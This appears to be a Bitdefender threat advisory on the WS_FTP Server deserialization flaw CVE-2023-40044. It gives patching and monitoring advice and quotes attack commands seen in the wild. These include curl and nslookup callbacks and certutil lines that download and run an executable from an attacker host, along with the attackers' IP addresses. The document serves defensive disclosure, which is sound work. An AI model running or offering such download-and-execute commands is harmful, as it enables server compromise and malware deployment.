Technical Advisory: Critical Vulnerabilities in WS_FTP Exploited in the Wild

On September 27, 2023, Progress Software Corporation, a software vendor, issued a security advisory regarding eight newly identified vulnerabilities impacting WS_FTP software. These vulnerabilities affect all versions of the WS_FTP Server. Among the discovered vulnerabilities, two have been classified as CRITICAL, three as HIGH, and three as MEDIUM in terms of severity. According to information from Progress, upgrading to a patched release (version 8.8.2), using the full installer, is the only way to remediate this issue.
CVE-2023-40044 – CVSS 10 (CRITICAL)
CVE-2023-42657 – CVSS 9.9 (CRITICAL)
CVE-2023-40045 - CVSS 8.3 (HIGH)
CVE-2023-40046 - CVSS 8.2 (HIGH)
CVE-2023-40047 - CVSS 8.3 (HIGH)
CVE-2023-40048 - CVSS 6.8 (MEDIUM)
CVE-2022-27665 - CVSS 6.1 (MEDIUM)
CVE-2023-40049 - CVSS 5.3 (MEDIUM)
Although we've noticed a consistent decline in the number of vulnerable servers, it's important to highlight that there are still more than 2,000 of these servers, each potentially representing an entire network. Notably, a significant majority of these servers are located within the United States.

Locations of running WS_FTP Servers according to Shodan
The critical vulnerability CVE-2023-40044 triggered the most interest from the cybersecurity industry, and unfortunately, also interest from malicious threat actors. We are publishing this technical advisory to document multiple exploitation attempts that our security experts detected over the last few days.
Description of vulnerability
CVE-2023-40044 is a pre-authentication remote code execution vulnerability in the Ad Hoc Transfer module that leverages an unsafe .NET object deserialization.
In .NET and many other programming languages, deserialization is the process of converting serialized data (often in the form of binary or text) back into objects or data structures that can be used by a program. This process is essential for applications that need to transmit or store data in a structured format, such as sending objects over a network or saving them to a file.
A deserialization vulnerability happens when a program deserializes data without proper validation, sanitization, or security checks. In other words, the application trusts the incoming serialized data without verifying its integrity or authenticity. An attacker can craft malicious serialized data that, when deserialized by the vulnerable application, execute arbitrary code on the system with the same privileges as the application itself. Tools like ysoserial.net can be used to wrap a user-specified command into a specially crafted string. When this string is deserialized, it triggers the execution of the specified command.
Ultimately, all you need to execute your own code on a remote server is to send a single HTTP request to a vulnerable service.
The vulnerable module is MyFileUpload.UploadModule, located in the library file FileUploadLibrary.dll. During our analysis, we identified this as a third-party file upload library sourced from darrenjohnstone.net, with a copyright notice reading 'Copyright © Darren Johnstone 2008.' It's possible that other software utilizing this library may also be susceptible to the same vulnerability.
For more technical information about this vulnerability, including a proof of concept code, we recommend the technical analysis from the Assetnote team that originally discovered the vulnerability.
Notes from the field
The first category of detections can be attributed to various vulnerability scanners, including Burp Suite (*.oastify.com), AcuMonitor (*.bxss.me), or simple callback using curl (a versatile command-line tool and library for making network requests to various protocols and services).
"C:\Windows\System32\cmd.exe" /c cmd.exe /c powershell -command "curl hxxp://<IP>:25565"
"C:\Windows\System32\cmd.exe" /c "nslookup <FQDN>"
It is challenging to distinguish whether vulnerability scans originate from well-intentioned administrators seeking to identify and secure vulnerable systems or from malicious threat actors attempting to locate potential victims, but we can only hope for the former scenario.
The second category of attempts points to the actions of threat actors who are actively trying to deploy webshells on these vulnerable servers. A webshell is a malicious script or piece of code that attackers place on a compromised server to gain unauthorized access and control. While it is not possible to accurately attribute these attempts, these can be initial access brokers, ransomware affiliates, or even state-sponsored threat actors that are trying to compromise these systems before they are patched.

All these attempts spawn cmd.exe under the parent process w3wp.exe (IIS worker).
In the most common attack scenario, cmd.exe starts living off the land executable certutil.exe to download and execute a standalone Meterpreter executable, detected by Bitdefender as “Trojan.Metasploit.A”. CertUtil, a native Windows program for certificate management, includes a feature that allows users to download files from remote URLs and save them locally. Threat actors often use this LOLbin to download and deploy malware onto Windows systems, exploiting its legitimacy to bypass security measures and potentially compromise target machines.
"C:\Windows\System32\cmd.exe" /c certutil -urlcache -f http://<IP>:8080/_R8pCPgPKh2ksKU_tUusKQ %TEMP%\HwWuatOoqcCW.exe & start /B %TEMP%\HwWuatOoqcCW.exe
"C:\Windows\System32\cmd.exe" /c certutil -urlcache -f http://<IP>:8080/bi6srbBUYpj4HBiL0Lydwg %TEMP%\qkvwBDoJo.exe & start /B %TEMP%\qkvwBDoJo.exe
"C:\Windows\System32\cmd.exe" /c certutil -urlcache -f http://<IP>:8080/JFpNM6nSkTJ6rt33SaKexQ %TEMP%\OJHwmCCcNar.exe & start /B %TEMP%\OJHwmCCcNar.exe

We have also analyzed attacks where cmd.exe starts a chain of PowerShell commands. This attack attempts to evade detection by using an AMSI bypass, uses a combination of code obfuscation techniques, and executes an encoded shellcode. This shellcode connects to command and control server using port 49960. This shellcode is detected by Bitdefender as Generic:ShellCode.Marte.4.98108467.
Conclusion and Recommendations
Since the Cl0p ransomware attacks on MOVEit Transfer (also from Progress Software) earlier this year, secure file transfer solutions remain a popular target for security researchers and various threat actors. As outlined in the security advisory from Progress Software, upgrading to a patched release is the recommended way to remediate this issue.
The vulnerability in WS_FTP Server is a clear reminder of the importance of keeping systems up to date with the latest security patches while also employing strong perimeter defense. What we are seeing is threat actors stepping up their attacks on vulnerability exploits. In the Bitdefender 2023 Cybersecurity Assessment report, global respondents for the first time listed software vulnerabilities and zero days attacks as their primary cybersecurity concern, surpassing phishing and social engineering attacks. This recognition is a good sign, as we've observed threat actors increasingly targeting software vulnerabilities. Prioritize solutions for patch management and risk management.
During the recent attacks, we have observed a list of malicious IP addresses. These same sources have also been reported by other security researchers and vendors.
176.105.255[.]46
103.163.187[.]12
34.77.65[.]112
Finally, it is critical for companies of all sizes to establish robust detection and response capabilities to promptly identify any unusual activities on their networks and reduce the time adversaries spend within their systems. Threat actors are opportunistic; they strive to infiltrate numerous systems and often return later to assess their targets. Utilize the period between the initial breach and any potential extortion, such as a ransomware attack, to actively detect and respond to security incidents.
For Bitdefender MDR service customers, our team is actively monitoring for any signs of webshells or potential vulnerabilities within web services. These checks include:
- Monitoring processes and file paths commonly linked to web services, such as 'w3wp.exe'
- Identifying child processes related to web services
- Detecting files that may be indicative of webshells, such as those with extensions like 'aspx'
- Searching for detections that include the term "webshell" in their names
These checks generate tickets that are handled with higher priority. Our aim is to ensure comprehensive monitoring and protection against potential web-related security threats, addressing them promptly and effectively.
Bitdefender Threat Intelligence customers can access enriched, contextual insights about this attack. The ThreatID BDg1uoya2z in the Bitdefender IntelliZone portal includes additional TTPs and visualizations. For more information about Bitdefender Threat Intelligence solution visit our product page.
tags
Author

Martin is technical solutions director at Bitdefender. He is a passionate blogger and speaker, focusing on enterprise IT for over two decades. He loves travel, lived in Europe, Middle East and now residing in Florida.
View all postsRight now Top posts
FOLLOW US ON SOCIAL MEDIA
SUBSCRIBE TO OUR NEWSLETTER
Don’t miss out on exclusive content and exciting announcements!
You might also like
Bookmarks










